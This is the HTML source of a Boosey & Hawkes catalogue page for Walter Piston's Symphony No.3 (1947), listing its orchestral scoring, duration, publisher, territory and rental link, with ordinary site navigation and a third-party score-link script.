            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Walter+Piston">Piston, Walter</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Symphony No.3</h1>
                            <span>(1947)</span>
                </div>
                <div class="page-header__subtitle">for orchestra</div>
                <div class="page-header__subtitle">Duration: 31&#39;</div>
            </div>
        </div>
    </header>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>2.picc.2.corA.2.bcl.2.dbn-4.3.3.1-timp.perc:glsp/xyl/cyms/BD/SD- tamb<br />
2harps-strings</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>Boosey &amp; Hawkes</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&amp;composer=Piston%2C%20Walter&amp;title=Symphony%20No.3&amp;referrer=https%3A%2F%2Fwww.boosey.com%2Fpages%2Fcr%2Fcatalogue%2Fcat_detail%3Fmusicid%3D3973" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>